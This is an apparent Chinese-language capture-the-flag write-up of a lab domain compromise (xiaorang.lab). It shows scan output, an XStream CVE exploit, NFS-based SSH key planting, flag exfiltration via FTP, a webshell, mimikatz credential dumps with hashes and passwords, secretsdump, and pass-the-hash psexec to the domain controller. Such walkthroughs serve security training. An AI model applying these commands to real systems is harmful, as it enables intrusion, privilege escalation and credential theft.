又氪金了,要没钱了

入口

80居然没东西,先扫全端口

start infoscan

trying RunIcmp2

The current user permissions unable to send icmp packets

start ping

(icmp) Target 39.99.135.82 is alive

[*] Icmp alive hosts len is: 1

39.99.135.82:22 open

39.99.135.82:80 open

39.99.135.82:21 open

39.99.135.82:8080 open

[*] alive ports len is: 4

start vulscan

[*] WebTitle: http://39.99.135.82 code:200 len:10918 title:Apache2 Ubuntu Default Page: It works

[*] WebTitle: http://39.99.135.82:8080 code:200 len:3655 title:公司发货单

[+] ftp://39.99.135.82:21:anonymous

[->]1.txt

[->]pom.xml8080不知道是个什么东西,ftp有匿名登陆,里面两个文件,1.txt里啥也没有,pom.xml

看看pom.xml里的内容,再结合hint,注意到这一条

<dependency>

<groupId>com.thoughtworks.xstream</groupId>

<artifactId>xstream</artifactId>

<version>1.4.16</version>

</dependency>立刻去找洞

找到了,CVE-2021-29505,这篇文章讲的不错,直接照着利用就好了,成功拿到root的shell,flag1到手

然后做代理加扫内网

start infoscan

(icmp) Target 172.22.13.14 is alive

(icmp) Target 172.22.13.6 is alive

(icmp) Target 172.22.13.28 is alive

(icmp) Target 172.22.13.57 is alive

[*] Icmp alive hosts len is: 4

172.22.13.28:445 open

172.22.13.6:445 open

172.22.13.28:139 open

172.22.13.6:139 open

172.22.13.28:135 open

172.22.13.6:135 open

172.22.13.57:80 open

172.22.13.28:80 open

172.22.13.57:22 open

172.22.13.14:80 open

172.22.13.14:22 open

172.22.13.14:21 open

172.22.13.14:8080 open

172.22.13.28:8000 open

172.22.13.6:88 open

172.22.13.28:3306 open

[*] alive ports len is: 16

start vulscan

[*] NetInfo:

[*]172.22.13.28

[->]WIN-HAUWOLAO

[->]172.22.13.28

[*] NetBios: 172.22.13.6 [+]DC XIAORANG\WIN-DC

[*] NetInfo:

[*]172.22.13.6

[->]WIN-DC

[->]172.22.13.6

[*] WebTitle: http://172.22.13.28 code:200 len:2525 title:欢迎登录OA办公平台

[*] WebTitle: http://172.22.13.14 code:200 len:10918 title:Apache2 Ubuntu Default Page: It works

[+] ftp://172.22.13.14:21:anonymous

[->]1.txt

[->]pom.xml

[*] WebTitle: http://172.22.13.14:8080 code:200 len:3655 title:公司发货单

[*] WebTitle: http://172.22.13.57 code:200 len:4833 title:Welcome to CentOS

[*] NetBios: 172.22.13.28 WIN-HAUWOLAO.xiaorang.lab Windows Server 2016 Datacenter 14393

[*] WebTitle: http://172.22.13.28:8000 code:200 len:170 title:Nothing Here.

[+] mysql:172.22.13.28:3306:root 123456四台机器

172.22.13.14 拿下

172.22.13.6 域控

172.22.13.28 OA

172.22.13.57 根据提示说有一个NFS在里面,那个centos不知道是干嘛的估计就是NFS服务了,试试

一眼丁真了。就是

这里不知道为什么mac死活showmount不出来,换了linux

直接找到,挂载就行

mkdir temp

mount -t nfs 172.22.13.57:/home/joyce ./temp -o nolock一眼丁真,直接在里面新建.ssh文件夹再往里面写ssh公钥

ssh登陆成功

终端里有点卡,做一下端口转发之后上线到viper

linpeas扫一手,发现了这个

/home/joyce *(rw,sync,insecure,no_root_squash) 甚至ftp还有suid权限

一眼提权,开提

往里面传了suid的bash死活执行不了,后来发现我现在换了mac之后已经不能这样做了,架构不一样,令人感叹

后来有换了台电脑发现这条路似乎是走不通的,感叹,还是看看ftp吧

根目录里还有一个pAss.txt和flag02.txt,pAss可以直接看

xiaorang.lab/zhangwen\QT62f3gBhK1即然ftp有suid权限,那就可以用ftp把flag2传到外网的那台机器,但是那台机器上的ftp服务是不能写入文件的,得自己起一个

python3 -m pyftpdlib -p 2335 -u zzz -P zzz -w直接put /flag02.txt就行

还给了个hint是relay race,不是很懂

除了域控还剩一台windows,而且开了3389,估计是可以直接rdp上去

发现登不上,试了一通最后找到这个用户可以拿来看smb服务

p4 smbmap -d xiaorang.lab -u zhangwen -p QT62f3gBhK1 -H 172.22.13.28但是里面也没有什么东西

然后就是很奇怪,mac上的微软rdp连不上,换linux里的remmina就连上了,我不好说

可以看到桌面上一个phpstudy

直接找到地址在C:\phpstudy_pro\WWW

手动往里面写一句话

然后蚁剑连接,很好的system

直接读flag3

居然没有用到mysql的弱口令

直接传mimikatz抓一手密码

mimikatz # privilege::debug

mimikatz # sekurlsa::logonpasswords抓到了chenglei的

Authentication Id : 0 ; 139874 (00000000:00022262)

Session : Service from 0

User Name : chenglei

Domain : XIAORANG

Logon Server : WIN-DC

Logon Time : 2023/7/19 11:16:36

SID : S-1-5-21-3269458654-3569381900-10559451-1105

msv :

[00000003] Primary

* Username : chenglei

* Domain : XIAORANG

* NTLM : 0c00801c30594a1b8eaa889d237c5382

* SHA1 : e8848f8a454e08957ec9814b9709129b7101fad7

* DPAPI : 89b179dc738db098372c365602b7b0f4

tspkg :

wdigest :

* Username : chenglei

* Domain : XIAORANG

* Password : (null)

kerberos :

* Username : chenglei

* Domain : XIAORANG.LAB

* Password : Xt61f3LBhg1

ssp :

credman 直接rdp登上chenglei的号,whoami /groups一下

发现chenglei在ACL Admin组里,能改ACL权限

github翻到一篇笔记,直接照做

这里我这边很奇怪,直接开powershell会提示找不到Add-DomainObjectAcl命令,从cmd里开的powershell又可以了,不好说

有权限了,直接把域内的hash全导出来

python3 ./tools/impacket-0.10.0/examples/secretsdump.py xiaorang.lab/chenglei:Xt61f3LBhg1@172.22.13.6 -just-dc



直接横向过去域控拿flag4

python3 ./tools/impacket-0.10.0/examples/psexec.py -hashes :6341235defdaed66fb7b682665752c9a administrator@172.22.13.6